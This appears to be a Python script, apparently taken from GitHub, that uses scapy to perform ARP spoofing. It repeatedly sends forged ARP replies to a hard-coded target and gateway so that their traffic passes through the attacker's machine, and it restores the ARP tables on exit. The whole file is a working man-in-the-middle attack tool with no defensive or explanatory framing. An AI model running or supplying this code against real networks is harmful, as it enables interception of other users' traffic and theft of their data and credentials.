 def get_mac(ip):
    arp_request = sc.ARP(pdst=ip)
    broadcast = sc.Ether(dst="ff:ff:ff:ff:ff:ff")
    arp_request_broadcast = broadcast/arp_request
    answerd_list = sc.srp(arp_request_broadcast, timeout=1, verbose=False)[0]
    return answerd_list[0][1].hwsrc
def spoof(targer_ip, spoof_ip):
    target_mac = get_mac(targer_ip)
    packet = sc.ARP(op=2, pdst=targer_ip, hwdst=target_mac, psrc=spoof_ip)
    sc.send(packet, verbose=False)
def restore(destination_ip, sourse_ip):
    destination_mac = get_mac(destination_ip)
    sourse_mac = get_mac(sourse_ip)
    packet = sc.ARP(op=2, pdst=destination_ip, hwdst=destination_mac, psrc=sourse_ip, hwsrc=sourse_mac)
    sc.send(packet, count=4, verbose=False)
target_ip='10.8.5.86'
gateway_ip = '10.8.4.1'
send_packets_count = 0
try:
    while True:
        spoof(target_ip, gateway_ip)
        spoof(gateway_ip, target_ip)
        send_packets_count+=2
        print("\r[+] Packet sent: " + str(send_packets_count), end="")
        time.sleep(2)
except KeyboardInterrupt:
    print("\n[+] Detected CTRL + C ..... Reseting ARP tables...... Please wait.")
    restore(target_ip, gateway_ip)
    restore(gateway_ip, target_ip)